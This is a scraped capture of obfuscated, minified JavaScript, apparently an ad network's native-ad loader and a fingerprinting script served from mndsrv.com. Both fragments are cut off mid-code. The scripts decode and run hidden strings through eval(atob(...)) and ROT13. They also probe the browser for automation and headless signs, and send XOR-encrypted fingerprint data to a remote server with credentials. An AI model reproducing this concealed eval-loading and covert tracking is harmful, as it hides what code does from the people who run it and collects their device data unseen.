0x1:return[0x2,(E=U[X(0x2fd,0x6)]())&&Z(E)];}});});}var g=X(0x303,0x30),R=X(0x333,0xc),F,j=X(0x3a3,0x12);F=function(){for(var E=!!window[X(0x33f,0xa)]&&(!!Boolean(sessionStorage[X(0x349,0xa)](g))||window[X(0x353,0xb)][X(0x35e,0x6)][X(0x364,0xc)](0x1)===R&&(sessionStorage[X(0x370,0xa)](g,X(0x37a,0x6)),window[X(0x33f,0xa)][X(0x380,0x10)]({},X(0x390,0x0),window[X(0x353,0xb)][X(0x390,0xb)]+window[X(0x353,0xb)][X(0x39b,0x8)]),!0x0)),U=document[X(0x480,0x16)](X(0x496,0x2)+j+X(0x498,0x2)),b=function(Q){var B=U[Q],A=B[X(0x272,0x10)](j),L=function(k){return k[X(0x272,0x10)](X(0x282,0x1c))||((S=-new Date()[X(0x29e,0x17)]()/0x3c)>=-0x1&&S<=0x4?W:P);var S;}(B);B[X(0x49a,0x14)](j),B[X(0x49a,0x14)](X(0x282,0x1c)),z(B)[X(0x28,0x6)](function(){return function(k){var S=k[X(0x3b5,0x8)],C=k[X(0x3bd,0xa)],Y=k[X(0x3c7,0xb)];return G(this,void 0x0,void 0x0,function(){var x,O,q;return H(this,function(c0){switch(c0[X(0x83,0x7)]){case 0x0:return x={'ref':document[X(0x353,0xb)][X(0x3d2,0x6)],'limit':0x1,'mndDebug':Y},O=C+S,[0x4,T()];case 0x1:return q=c0[X(0x2fd,0x6)](),[0x2,l(S,O,x,q)];}});});}({'adZone':A,'baseUrl':L,'mndDebug':E});})[X(0x28,0x6)](function(k){var S=k[X(0x4ae,0xa)],C=k[X(0x4b8,0x10)];if(S[X(0x98,0x8)]&&B){var Y=X(0x390,0x0);S[X(0xd2,0xa)](function(x){Y+=x[X(0x4c8,0x6)];}),function(x){return 0x258===x[X(0x3d8,0x8)]&&0x78===x[X(0x3e0,0x7)];}(C)?B[X(0x43c,0xc)]=X(0x4ce,0x46)[X(0x514,0x8)](Y,X(0x51c,0x8)):B[X(0x43c,0xc)]=Y;}else B&&B[X(0x524,0x8)]();S[X(0x98,0x8)]||function(x){if(x&&DOMParser){var O=new DOMParser()[X(0x3e7,0x14)](x,X(0x3fb,0xc))[X(0x407,0x1b)](X(0x422,0x8))[0x0];if(O){var q=document[X(0x42a,0x12)](X(0x422,0x8));q[X(0x43c,0xc)]=O[X(0x43c,0xc)],Array[X(0x448,0x6)](O[X(0x44e,0xe)])[X(0xd2,0xa)](function(c0){q[X(0x45c,0x10)](c0[X(0x46c,0x6)],c0[X(0x21,0x7)]);}),document[X(0x472,0x6)][X(0x478,0x8)](q);}}}(C[X(0x52c,0x13)]);})[X(0x53f,0x7)](function(){B&&B[X(0x524,0x8)]();});},D=0x0;D<U[X(0x98,0x8)];++D)b(D);},document[X(0x1a0,0xe)]===X(0x1ae,0xa)?document[X(0x1b8,0x16)](X(0x1ce,0x16),function(){F();}):F();}());}(function(e,X){var c2=K;const I=X(c2(0xec)),G=eval(X(c2(0xeb)));return function(H,V){const w=e[I](H,V);return G(X(w));};}(c3(0xf4),function(X){var c4=c3;return X[c4(0xe8)](/[a-zA-Z]/g,function(I){var c5=c4,G=I<='Z'?0x41:0x61;return String[c5(0xf0)](G+(I[c5(0xf5)](0x0)-G+0xd)%0x1a);});}),eval(atob(c3(0xee)))));}())


--- FILE ---
content_type: application/javascript
request_url: https://ss.mndsrv.com/native.js
body_size: 18539
content:
(function(){function K(X,I){var G=c();return K=function(H,d){H=H-0x6f;var V=G[H];return V;},K(X,I);}var XW=K;(function(X,comparisonValue){var XN=K,I=X();while(!![]){try{var expression=parseInt(XN(0x7c))/0x1*(parseInt(XN(0x7a))/0x2)+-parseInt(XN(0x7b))/0x3+parseInt(XN(0x74))/0x4*(parseInt(XN(0x77))/0x5)+-parseInt(XN(0x78))/0x6+parseInt(XN(0x76))/0x7+-parseInt(XN(0x7e))/0x8*(parseInt(XN(0x72))/0x9)+parseInt(XN(0x71))/0xa;if(expression===comparisonValue)break;else I['push'](I['shift']());}catch(e){I['push'](I['shift']());}}}(c,0x3f0f7),!function(X,e){!(function(){X(0x0,0xe);var c0=function(d,Ko){return c0=Object[X(0xe,0x13)]||{'__proto__':[]}instanceof Array&&function(d,KE){d[X(0x21,0xc)]=KE;}||function(d,KE){for(var KU in KE)Object[X(0x2d,0xc)][X(0x39,0x13)][X(0x4c,0x6)](KE,KU)&&(d[KU]=KE[KU]);},c0(d,Ko);},c1=function(){return c1=Object[X(0xa7,0x8)]||function(Ko){for(var KE,KU=0x1,Kb=arguments[X(0xaf,0x8)];KU<Kb;KU++)for(var KD in KE=arguments[KU])Object[X(0x2d,0xc)][X(0x39,0x13)][X(0x4c,0x6)](KE,KD)&&(Ko[KD]=KE[KD]);return Ko;},c1[X(0xb7,0x7)](this,arguments);};function c2(Ko,KE,KU,Kb){return new(KU||(KU=Promise))(function(KD,KQ){function KB(Ka){try{KL(Kb[X(0xbe,0x6)](Ka));}catch(Ki){KQ(Ki);}}function KA(Ka){try{KL(Kb[X(0xc4,0x7)](Ka));}catch(Ki){KQ(Ki);}}function KL(Ka){var Ki;Ka[X(0xcb,0x6)]?KD(Ka[X(0xd1,0x7)]):(Ki=Ka[X(0xd1,0x7)],Ki instanceof KU?Ki:new KU(function(Kk){Kk(Ki);}))[X(0xd8,0x6)](KB,KA);}KL((Kb=Kb[X(0xb7,0x7)](Ko,KE||[]))[X(0xbe,0x6)]());});}function c3(Ko,KE){var KU,Kb,KD,KQ,KB={'label':0x0,'sent':function(){if(0x1&KD[0x0])throw KD[0x1];return KD[0x1];},'trys':[],'ops':[]};return KQ={'next':KA(0x0),'throw':KA(0x1),'return':KA(0x2)},typeof Symbol===X(0x52,0xb)&&(KQ[Symbol[X(0xde,0xb)]]=function(){return this;}),KQ;function KA(KL){return function(Ka){return function(Ki){if(KU)throw new TypeError(X(0xe9,0x2a));for(;KB;)try{if(KU=0x1,Kb&&(KD=0x2&Ki[0x0]?Kb[X(0x113,0x8)]:Ki[0x0]?Kb[X(0xc4,0x7)]||((KD=Kb[X(0x113,0x8)])&&KD[X(0x4c,0x6)](Kb),0x0):Kb[X(0xbe,0x6)])&&!(KD=KD[X(0x4c,0x6)](Kb,Ki[0x1]))[X(0xcb,0x6)])return KD;switch(Kb=0x0,KD&&(Ki=[0x2&Ki[0x0],KD[X(0xd1,0x7)]]),Ki[0x0]){case 0x0:case 0x1:KD=Ki;break;case 0x4:return KB[X(0x11b,0x7)]++,{'value':Ki[0x1],'done':!0x1};case 0x5:KB[X(0x11b,0x7)]++,Kb=Ki[0x1],Ki=[0x0];continue;case 0x7:Ki=KB[X(0x122,0x4)][X(0x126,0x4)](),KB[X(0x12a,0x6)][X(0x126,0x4)]();continue;default:if(!(KD=KB[X(0x12a,0x6)],(KD=KD[X(0xaf,0x8)]>0x0&&KD[KD[X(0xaf,0x8)]-0x1])||0x6!==Ki[0x0]&&0x2!==Ki[0x0])){KB=0x0;continue;}if(0x3===Ki[0x0]&&(!KD||Ki[0x1]>KD[0x0]&&Ki[0x1]<KD[0x3])){KB[X(0x11b,0x7)]=Ki[0x1];break;}if(0x6===Ki[0x0]&&KB[X(0x11b,0x7)]<KD[0x1]){KB[X(0x11b,0x7)]=KD[0x1],KD=Ki;break;}if(KD&&KB[X(0x11b,0x7)]<KD[0x2]){KB[X(0x11b,0x7)]=KD[0x2],KB[X(0x122,0x4)][X(0x130,0x6)](Ki);break;}KD[0x2]&&KB[X(0x122,0x4)][X(0x126,0x4)](),KB[X(0x12a,0x6)][X(0x126,0x4)]();continue;}Ki=KE[X(0x4c,0x6)](Ko,KB);}catch(Kk){Ki=[0x6,Kk],Kb=0x0;}finally{KU=KD=0x0;}if(0x5&Ki[0x0])throw Ki[0x1];return{'value':Ki[0x0]?Ki[0x1]:void 0x0,'done':!0x0};}([KL,Ka]);};}}const c4=[0x55,0xaa,0x33,0x99];function c5(Ko,KE,KU){return new Promise(function(Kb,KD){var KQ=new XMLHttpRequest();KQ[X(0x182,0xf)]=function(){KQ[X(0x191,0x10)]=X(0x1a1,0x6);},KQ[X(0x1a7,0x8)]=function(){0xc8!==KQ[X(0x1af,0x8)]&&KD(new Error(X(0x1b7,0x1a)+KQ[X(0x1af,0x8)]));var KB=new FileReader();KB[X(0x1a7,0x8)]=function(){Kb(KB[X(0x1d1,0x8)]);},KB[X(0x1d9,0x17)](KQ[X(0x1f0,0xb)]);},KQ[X(0x1fb,0x6)](X(0x201,0x6),Ko),function(KB,KA){KB&&KA&&typeof KA===X(0x154,0x8)&&Object[X(0x15c,0x6)](KA)[X(0x162,0xa)](function(KL){var Ka=KA[KL];KB[X(0x16c,0x16)](KL,Ka);});}(KQ,KU),KQ[X(0x207,0x6)](KE);});}function c6(Ko,KE,KU,Kb){return c5(KE,function(KD,KQ){const KB=unescape(encodeURIComponent(KD)),KA=new ArrayBuffer(KB[X(0xaf,0x8)]),KL=new Uint8Array(KA),Ka=KQ[X(0xaf,0x8)],Ki=c4[X(0xaf,0x8)];for(let Kk=0x0;Kk<KB[X(0xaf,0x8)];Kk++)KL[Kk]=KB[X(0x136,0xe)](Kk)^KQ[X(0x136,0xe)](Kk%Ka)^c4[Kk%Ki];return KA;}(JSON[X(0x20d,0xc)](KU),Ko),Kb)[X(0xd8,0x6)](function(KD){return new Promise(function(KQ,KB){var KA=function(KL,Ka){const Ki=new Uint8Array(KL),Kk=Ki[X(0xaf,0x8)],KS=Ka[X(0xaf,0x8)],Ks=c4[X(0xaf,0x8)];for(let KC=0x0;KC<Kk;KC++)Ki[KC]=Ki[KC]^Ka[X(0x136,0xe)](KC%KS)^c4[KC%Ks];const Kp=String[X(0x144,0x10)][X(0xb7,0x7)](null,Ki);return decodeURIComponent(escape(Kp));}(KD,Ko);try{KQ(JSON[X(0x219,0x7)](KA));}catch(KL){KB(new Error(X(0x220,0x10)));}});});}function c7(){return!/webview|; ?wv|ip((?!.*Safari)|(?=.*like Safari))/i[X(0x2c0,0x6)](navigator[X(0x296,0xc)])&&!(navigator[X(0x296,0xc)][X(0x280,0xb)](X(0x2b4,0x6))||navigator[X(0x296,0xc)][X(0x280,0xb)](X(0x2ba,0x6)))&&X(0x30a,0x10)in window?window[X(0x1fb,0x6)](X(0x31a,0xf)):window;}function c8(Ko){return Array[X(0x329,0x6)](Array(Ko))[X(0x32f,0x4)](function(){return String[X(0x144,0x10)](Math[X(0x333,0x7)](0x1a*Math[X(0x33a,0x8)]())+0x61);})[X(0x342,0x6)](X(0x348,0x0));}function c9(Ko,KE,KU){var Kb=Ko[X(0x3ac,0xf)](document[X(0x382,0x12)](KE));return KU&&(Kb[X(0x3e6,0xc)]=KU),Kb;}var cc,cK,cX,cI;function cG(Ko){var KE,KU,Kb,KD,KQ=0x1,KB=String(Ko);if(KD=KB[X(0x439,0x7)](/^#?([a-fA-F0-9]{6}|[a-fA-F0-9]{3})$/)){var KA=KD[0x1];0x3===KA[X(0xaf,0x8)]&&(KA=KA[0x0]+KA[0x0]+KA[0x1]+KA[0x1]+KA[0x2]+KA[0x2]);var KL=parseInt(KA,0x10);return cH(KE=KL>>0x10&0xff,KU=KL>>0x8&0xff,Kb=KL>>0x0&0xff);}if(KD=KB[X(0x439,0x7)](/^rgb\(([0-9]{1,3}),[ +]?([0-9]{1,3}),[ +]?([0-9]{1,3})\)$/))return cH(KE=parseFloat(KD[0x1]),KU=parseFloat(KD[0x2]),Kb=parseFloat(KD[0x3]));if(KD=KB[X(0x439,0x7)](/^rgba\(([0-9]{1,3}),[ +]?([0-9]{1,3}),[ +]?([0-9]{1,3}),[ +]?([0-9]{1}|(?:[0-9]{1})?\.[0-9]+)\)$/)){KE=parseFloat(KD[0x1]),KU=parseFloat(KD[0x2]),Kb=parseFloat(KD[0x3]),KQ=parseFloat(KD[0x4]);var Ka=cH(KE,KU,Kb),Ki=Ka/KQ;return Number[X(0x440,0x7)](Ki)?Ki:Ka<0xa&&KQ>0x0?0x64-0x64*KQ||0.001:Ki||0.001;}}function cH(Ko,KE,KU){return 0.2126*Ko+0.7152*KE+0.0722*KU;}!function(Ko){Ko[X(0x3f2,0xc)]=X(0x3f2,0xc),Ko[X(0x3fe,0xe)]=X(0x3fe,0xe),Ko[X(0x40c,0xc)]=X(0x40c,0xc),Ko[X(0x418,0xc)]=X(0x418,0xc);}(cc||(cc={})),function(Ko){Ko[X(0x424,0x6)]=X(0x424,0x6),Ko[X(0x42a,0x8)]=X(0x42a,0x8),Ko[X(0x432,0x7)]=X(0x432,0x7);}(cK||(cK={}));var cV,cw=((cX={})[cc[X(0x3f2,0xc)]]=0x1,cX[cc[X(0x3fe,0xe)]]=1.7777,cX[cc[X(0x40c,0xc)]]=1.3333,cX[cc[X(0x418,0xc)]]=1.5,cX),cu=X(0x447,0x10),cl=((cI={})[cK[X(0x424,0x6)]]=X(0x457,0x6),cI[cK[X(0x42a,0x8)]]=X(0x45d,0x8),cI[cK[X(0x432,0x7)]]=X(0x465,0x7),cI),cN=function(Ko){return(0x64/Ko)[X(0x46c,0xa)](0x4);},cz=function(Ko){return Ko?Ko===cV[X(0x476,0x7)]?X(0x47d,0x14):X(0x491,0x14):X(0x348,0x0);};!function(Ko){Ko[X(0xe79,0x7)]=X(0xe79,0x7),Ko[X(0x476,0x7)]=X(0x476,0x7);}(cV||(cV={}));var cM=function(Ko){var KE=new Image(0x1,0x1);KE[X(0x394,0x7)][X(0x3c9,0xa)]=X(0x1063,0x3e),KE[X(0x10a1,0x4)]=Ko,document[X(0x10a5,0x6)][X(0x3ac,0xf)](KE);};function cP(){return+new Date();}var cW=X(0x10ab,0x150),cn=X(0x11fb,0x9a8);const cm=0x7c;function cZ(){const Ko={};return function(KE){window[X(0x1ba3,0xa)]=(KU,Kb,KD,KQ,KB)=>{Array[X(0x1bad,0xa)](KE[0xa2])||(KE[0xa2]=[]),KE[0xa2][KE[0xa2][X(0xaf,0x8)]]=[KU,Kb,KD,KQ,KB][X(0x342,0x6)](X(0x1bb7,0x3));};}(Ko),Ko;}function cT(Ko,KE){KE[X(0x162,0xa)](KU=>{const Kb=KU[0x0],KD=KU[0x1];try{Ko[Kb]=KD();}catch(KQ){Ko[Kb]=KQ&&KQ[X(0x1bba,0xa)];}});}const ch=window[X(0x1bc4,0xf)]?()=>window[X(0x1bc4,0xf)][X(0x1bd3,0x4)]():()=>Date[X(0x1bd3,0x4)](),cg=[0x16,()=>e(X(0x1bd7,0x1b))[X(0x1bf2,0xb)]()],cR=[0x18,()=>e(X(0x1bfd,0x14))[X(0x1bf2,0xb)]()],cF=[0x1a,()=>e(X(0x1c11,0x13))[X(0x1bf2,0xb)]()],cJ=[0x23,()=>e(X(0x1c24,0x17))[X(0x1bf2,0xb)]()],cy=[0x24,()=>e(X(0x1c3b,0x1c))[X(0x1bf2,0xb)]()],cj=[0xd2,()=>e(X(0x1c57,0x17))[X(0x1bf2,0xb)]()],co=[0xd3,()=>e(X(0x1c6e,0x18))[X(0x1bf2,0xb)]()],cE=[0x3c,()=>e(X(0x1c86,0x10))[X(0x1bf2,0xb)]()],cU=[0x3d,()=>e(X(0x1c96,0x12))[X(0x1bf2,0xb)]()],cb=[0x7e,()=>e(X(0x1ca8,0x1a))[X(0x1bf2,0xb)]()],cD=[0x8a,()=>e(X(0x1cc2,0x27))[X(0x1bf2,0xb)]()],cQ=[0x8b,()=>e(X(0x1ce9,0x20))[X(0x1bf2,0xb)]()],cB=[0x92,()=>e(X(0x1d09,0x16))[X(0x1bf2,0xb)]()],cA=[0x49,()=>e(X(0x1d1f,0x3f))[X(0x1bf2,0xb)]()],cL=[0x50,()=>e(X(0x1d5e,0x28))[X(0x1bf2,0xb)]()],ca=[0xa0,()=>e(X(0x1d86,0x17))[X(0x1bf2,0xb)]()],ci=[0x68,()=>e(X(0x1d9d,0x32))[X(0x1bf2,0xb)]()],ck=[0x7d,()=>e(X(0x1dcf,0x28))[X(0x1bf2,0xb)]()],cS=[0xd6,()=>{try{return(void 0x0)[X(0x1df7,0x2)],X(0x1df9,0x2);}catch(Ko){return Ko[X(0x1bba,0xa)];}}],cs=[0xd7,()=>{let Ko;try{null[0x0]();}catch(KE){Ko=KE[X(0x1dfb,0x7)][X(0x1bf2,0xb)]();}return/:(\d+:\d+)/[X(0x1e02,0x6)](Ko)[0x1];}],cp=[0xd9,()=>{const Ko=e(X(0x1d86,0x17)),KE=e(X(0x1e08,0xf)),KU=e(X(0x1e17,0x8));return KE[X(0x2d,0xc)]===Ko[X(0x21,0xc)]&&(!Ko[X(0xaf,0x8)]||Ko[0x0][X(0x21,0xc)]===KU[X(0x2d,0xc)])?0x1:[KE[X(0x2d,0xc)],Ko[X(0x21,0xc)],Ko[X(0xaf,0x8)]?Ko[0x0][X(0x21,0xc)]:null];}],cC=[0xda,()=>{if(navigator[X(0x1e1f,0x12)])return navigator[X(0x1e1f,0x12)][X(0x1e31,0x8)][X(0x1e39,0x8)](Ko=>Ko[X(0x1e41,0x7)]===X(0x1e48,0xb))[0x0][X(0x1e53,0xa)];}],cf=[cm,Ko=>{const KE=[X(0x1e5d,0x1f),X(0x1e7c,0x14),X(0x1e90,0x12),X(0x1ea2,0x10),X(0x1eb2,0x10),X(0x1ec2,0xf),X(0x1ed1,0x12),X(0x1ee3,0x8),X(0x1eeb,0x14),X(0x1eff,0xe),X(0x1f0d,0xb),X(0x1f18,0x17),X(0x1f2f,0xb),X(0x1f3a,0xa),X(0x1f44,0xb),X(0x1f4f,0x10),X(0x1f5f,0xa),X(0x1f69,0xc),X(0x1f75,0xc),X(0x1f81,0xa),X(0x1f8b,0xe),X(0x1f99,0xc),X(0x1fa5,0xf),X(0x1fb4,0x14),X(0x1fc8,0xe),X(0x1fd6,0xb),X(0x1fe1,0xc),X(0x1fed,0xb),X(0x1ff8,0xf),X(0x2007,0xc),X(0x2013,0x7),X(0x201a,0x6)],KU=[X(0x1ee3,0x8),X(0x1f75,0xc),X(0x1f81,0xa),X(0x1f8b,0xe),X(0x1fd6,0xb),X(0x2007,0xc)],Kb=[X(0x2020,0x8),X(0x2028,0xb),X(0x2033,0xa)];!function(KD,KQ){const KB=KQ[0x7c]={};function KA(KL){try{var Ka=KL[X(0x2de,0x16)];KL[X(0x2de,0x16)]=function(){var Ki=arguments[0x0];return KD[X(0x162,0xa)](function(Kk){new RegExp(Kk,X(0x203d,0x2))[X(0x2c0,0x6)](Ki)&&(KB[X(0x203f,0xc)+Ki]=0x1);}),Ka[X(0xb7,0x7)](this,arguments);};}catch(Ki){KB[KL[X(0x1bf2,0xb)]()+X(0x204b,0x17)+(Ki&&Ki[X(0x1bba,0xa)])]=0x1;}}KA(window),KA(document);}(KE,Ko),function(KD,KQ,KB,KA){const KL=KA[0x7c];try{const KS=e(X(0x2062,0x23));void 0x0!==KS&&!0x1!==KS&&(KL[X(0x2007,0xc)]=0x1),KQ[X(0x162,0xa)](function(Ks){window[X(0x2085,0xb)][X(0x2090,0x14)][X(0x20a4,0x10)](Ks)&&(KL[X(0x20b4,0x8)+Ks]=0x1);}),Ka(window),Ka(document),Ka(navigator),Ki(),Kk();}catch(Ks){KL[X(0x20bc,0x13)+(Ks&&Ks[X(0x1bba,0xa)])]=0x1;}function Ka(Kp){var KC=Object[X(0x15c,0x6)](Kp);KD[X(0x162,0xa)](function(Kf){var KY=new RegExp(Kf,X(0x203d,0x2));for(var Kx in KC)KY[X(0x2c0,0x6)](KC[Kx])&&(KL[Kp+X(0x20cf,0x2)+KC[Kx]]=0x1);}),X(0x348,0x0)[X(0x20d1,0xb)]&&KC[X(0x162,0xa)](Kf=>{KB[X(0x162,0xa)](KY=>{Kf[X(0x20d1,0xb)](KY)&&(KL[Kp+X(0x20cf,0x2)+KY]=0x1);});});}function Ki(){const Kp=X(0x20dc,0x8);for(const KC in window[X(0x2085,0xb)])try{window[X(0x2085,0xb)][KC][Kp]&&(KL[Kp+X(0x20cf,0x2)+(KC||X(0x20e4,0x3))]=0x1);}catch(Kf){}}function Kk(){const Kp=X(0x20e7,0xc),KC=e(X(0x20f3,0x14));KC&&KC[X(0x1bf2,0xb)]&&-0x1<KC[X(0x1bf2,0xb)]()[X(0x2107,0xa)](Kp)&&(KL[Kp]=0x1);}}(KE,KU,Kb,Ko);}];let cY=null;function cx(){return cY||(cY=document[X(0x382,0x12)](X(0x2118,0x8)),cY[X(0x2120,0x8)]=X(0x2128,0xe),cY[X(0x394,0x7)][X(0x2136,0xa)]=X(0x501,0x6),document[X(0x10a5,0x6)][X(0x3ac,0xf)](cY)),cY;}function cO(Ko){return Ko[X(0x1e39,0x8)](function(KE){return KE;})[X(0xaf,0x8)];}const cq=[0x76,Ko=>{Ko[0x76]=X(0x22f2,0x2);const KE=[];KE[X(0x22f4,0xc)]=[0x0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,0x1];var KU=new IntersectionObserver(function(Kb){Ko[0x76]=0x64*Kb[0x0][X(0x2300,0x17)],KU[X(0x2317,0xc)](document[X(0x2090,0x14)]),KU[X(0x2323,0xe)]();},KE);KU[X(0x2331,0xa)](document[X(0x2090,0x14)]);}],cr=[0x75,Ko=>{const KE=e(X(0x233b,0x1e));function KU(KD){Ko[0x75]=[Math[X(0x2359,0x7)](0x64*KD[X(0x2360,0x7)]),KD[X(0x2367,0xb)]];}function Kb(KD){Ko[0x75]=KD[X(0x1bf2,0xb)]()||X(0x2111,0x7);}KE[X(0x2372,0x7)](Kb)[X(0xd8,0x6)](KU),KE[X(0x2372,0x7)](Kb)[X(0xd8,0x6)](KU),KE[X(0x2372,0x7)](Kb)[X(0xd8,0x6)](KU);}],cv=[0xd4,()=>{const Ko=document[X(0x382,0x12)](X(0x2379,0x8)),KE=Ko[X(0x2381,0xe)](X(0x238f,0x8))||Ko[X(0x2381,0xe)](X(0x2397,0x7)),KU=KE[X(0x239e,0x10)](X(0x23ae,0x22));return KE[X(0x23d0,0x10)](KU[X(0x23e0,0x1c)]);}],K0=[0xd5,()=>{const Ko=[];function KE(KU,Kb){Kb[X(0x162,0xa)](function(KD){try{const KQ=e(KU+X(0x2400,0x2)+KD+X(0x2402,0xf)),KB=KD[X(0x2411,0x7)](X(0x2400,0x2))[X(0x126,0x4)]();KQ[X(0x2418,0xa)](/[\s\r\n]/g,X(0x348,0x0))[X(0x2418,0xa)](KB,X(0x348,0x0))!==X(0x2422,0x20)&&Ko[X(0x130,0x6)]([KD,KQ[X(0x1bf2,0xb)]()]);}catch(KA){Ko[X(0x130,0x6)]([KD,KA[X(0x1bba,0xa)]]);}});}return KE(X(0x2442,0x8),[X(0x1fb,0x6),X(0x244a,0x7),X(0x1d9d,0x32),X(0x2451,0x6),X(0x2457,0x13)]),KE(X(0x2085,0xb),[X(0x246a,0xb),X(0x382,0x12)]),KE(X(0x2475,0x10),[X(0x2485,0xa),X(0x248f,0xa),X(0x2499,0xe)]),navigator[X(0x1e1f,0x12)]&&KE(X(0x24a7,0xc),[X(0x24b3,0x2e)]),[X(0x24e1,0x8),X(0x24a7,0xc),X(0x2442,0x8),X(0x24e9,0xa),[X(0x1d86,0x17),X(0x1e08,0xf)],[X(0x2475,0x10),X(0x24f3,0xa)],[X(0x24fd,0x13),X(0x24f3,0xa)]][X(0x162,0xa)](KU=>{const Kb=typeof KU===X(0x2510,0x8)?[KU,KU[0x0][X(0x2518,0xf)]()+KU[X(0x35a,0x7)](0x1)]:KU;try{const KD=e(Kb[0x0]+X(0x2402,0xf));KD!==X(0x2527,0xb)+Kb[0x1]+X(0x2532,0x2)&&Ko[X(0x130,0x6)]([Kb[0x0],KD[X(0x1bf2,0xb)]()]);}catch(KQ){Ko[X(0x130,0x6)]([Kb[0x0],KQ[X(0x1bba,0xa)]]);}}),window[X(0x2534,0x17)]||window[X(0x254b,0x1f)]||window[X(0x256a,0x1b)]||Ko[X(0x130,0x6)]([X(0x2534,0x17),0x1]),Ko[X(0x2585,0x8)]((KU,Kb)=>(KU[Kb[0x0]]=Kb[0x1],KU),{});}],K1=[0xd8,Ko=>{window[X(0x2de,0x16)](X(0x258d,0x6),()=>{const KE=cx();Ko[0xd8]=KE[X(0x2593,0x12)]!==window;});}];function K2(Ko,KE){const KU=cZ();(function(Kb,KD){KD[X(0x162,0xa)](KQ=>{const KB=KQ[0x0],KA=KQ[0x1];try{KA(Kb);}catch(KL){Kb[KB]=KL&&KL[X(0x1bba,0xa)]||X(0x2111,0x7);}});}(KU,[(KE=KE||{})[X(0x25a5,0x4)]||cf,cq,cr,K1]),cT(KU,[cJ,cj,co,cF,cg,cA,cy,ck,ca,ci,cR,cD,cQ,cB,cE,cU,cL,cb,K0,cS,cs,cp,cC]),-0x1!==navigator[X(0x28b,0xb)][X(0x2107,0xa)](X(0x23fc,0x4))&&cT(KU,[cv]));try{!function(Kb){const KD=cO([e(X(0x2140,0x33)),e(X(0x2173,0x32)),e(X(0x21a5,0x36)),e(X(0x21db,0x3a)),e(X(0x2215,0x23)),e(X(0x2238,0x27)),e(X(0x225f,0x2a))])>=0x5;Kb[0xac]=+KD;const KQ=KD&&cO([e(X(0x2289,0x2a)),e(X(0x22b3,0x1f)),!e(X(0x22d2,0x20))])>=0x2;Kb[0xaa]=+KQ;}(KU);}catch(Kb){}setTimeout(()=>Ko(KU),0xa);}const et=[cm,Ko=>{const KE=[X(0x1e5d,0x1f),X(0x1e7c,0x14),X(0x1ea2,0x10),X(0x1eb2,0x10),X(0x1ec2,0xf),X(0x1ed1,0x12),X(0x1ee3,0x8),X(0x1eeb,0x14),X(0x1eff,0xe),X(0x1f18,0x17),X(0x1f3a,0xa),X(0x1f44,0xb),X(0x1f4f,0x10),X(0x1f5f,0xa),X(0x1f69,0xc),X(0x1f75,0xc),X(0x1f81,0xa),X(0x1f8b,0xe),X(0x1fc8,0xe),X(0x1fd6,0xb),X(0x1fe1,0xc),X(0x1ff8,0xf),X(0x2007,0xc),X(0x2013,0x7)],KU=[X(0x1ee3,0x8),X(0x1f75,0xc),X(0x1f81,0xa),X(0x1f8b,0xe),X(0x1fd6,0xb),X(0x2007,0xc)],Kb=[X(0x2020,0x8),X(0x2028,0xb),X(0x2033,0xa)];!function(KD,KQ){const KB=KQ[0x7c]={};function KA(KL){try{var Ka=KL[X(0x2de,0x16)];KL[X(0x2de,0x16)]=function(){var Ki=arguments[0x0];return KD[X(0x162,0xa)](function(Kk){new RegExp(Kk,X(0x203d,0x2))[X(0x2c0,0x6)](Ki)&&(KB[X(0x203f,0xc)+Ki]=0x1);}),Ka[X(0xb7,0x7)](this,arguments);};}catch(Ki){KB[KL[X(0x1bf2,0xb)]()+X(0x204b,0x17)+(Ki&&Ki[X(0x1bba,0xa)])]=0x1;}}KA(window),KA(document);}(KE,Ko),function(KD,KQ,KB,KA){const KL=KA[0x7c];try{const KS=e(X(0x2062,0x23));void 0x0!==KS&&!0x1!==KS&&(KL[X(0x2007,0xc)]=0x1),KQ[X(0x162,0xa)](function(Ks){window[X(0x2085,0xb)][X(0x2090,0x14)][X(0x20a4,0x10)](Ks)&&(KL[X(0x20b4,0x8)+Ks]=0x1);}),Ka(window),Ka(document),Ka(navigator),Ki(),Kk();}catch(Ks){KL[X(0x20bc,0x13)+(Ks&&Ks[X(0x1bba,0xa)])]=0x1;}function Ka(Kp){var KC=Object[X(0x15c,0x6)](Kp);KD[X(0x162,0xa)](function(Kf){var KY=new RegExp(Kf,X(0x203d,0x2));for(var Kx in KC)KY[X(0x2c0,0x6)](KC[Kx])&&(KL[Kp+X(0x20cf,0x2)+KC[Kx]]=0x1);}),X(0x348,0x0)[X(0x20d1,0xb)]&&KC[X(0x162,0xa)](Kf=>{KB[X(0x162,0xa)](KY=>{Kf[X(0x20d1,0xb)](KY)&&(KL[Kp+X(0x20cf,0x2)+KY]=0x1);});});}function Ki(){const Kp=X(0x20dc,0x8);for(const KC in window[X(0x2085,0xb)])try{window[X(0x2085,0xb)][KC][Kp]&&(KL[Kp+X(0x20cf,0x2)+(KC||X(0x20e4,0x3))]=0x1);}catch(Kf){}}function Kk(){const Kp=X(0x20e7,0xc),KC=e(X(0x20f3,0x14));KC&&KC[X(0x1bf2,0xb)]&&-0x1<KC[X(0x1bf2,0xb)]()[X(0x2107,0xa)](Kp)&&(KL[Kp]=0x1);}}(KE,KU,Kb,Ko);}];let K3=+new Date();function K4(Ko,KE,KU,Kb){var Xz=K;const KD={};for(const Ka in Ko)Ko[X(0x39,0x13)](Ka)&&(KD[Ka]=Ko[Ka]);KD[0x6d]=K3,KL(0x1,()=>+new Date()-K3),KL(0x30,()=>window[X(0x26d3,0xe)]),KL(0x31,()=>window[X(0x26e1,0xf)]),KL(0x23,()=>window[X(0x26f0,0x4)][X(0x26f4,0x8)][X(0xaf,0x8)]-(cY?0x1:0x0));const KQ=JSON[X(0x20d,0xc)](KD,function(Ki,Kk){return typeof Kk!==X(0x154,0x8)&&null!==Kk?Kk+X(0x348,0x0):Ki!==X(0x348,0x0)?JSON[X(0x20d,0xc)](Kk):Kk;}),KB=KU?KQ:function(Ki){const Kk=X(0x25a9,0xe);return new Function(X(0x25b7,0x2),X(0x25b9,0x2),X(0x25bb,0x36)+X(0x25f1,0x2f)+X(0x2620,0x24)+X(0x2644,0x17)+X(0x265b,0x6a)+X(0x26c5,0xe))(Ki,Kk);}(KQ);if(X(0x26fc,0x7)in window)return void fetch(KE,{'method':Xz(0x75),'headers':{'Accept-Language':'*','Content-Type':'application/octet-stream'},'body':KB,'credentials':Xz(0x7d)})[X(0xd8,0x6)](function(Ki){return 0xc8===Ki[X(0x1af,0x8)]?Promise[X(0x2703,0x4)]([Ki,Ki[X(0x2707,0x6)]()]):Promise[X(0x270d,0x8)](Ki);})[X(0xd8,0x6)](function(Ki){const 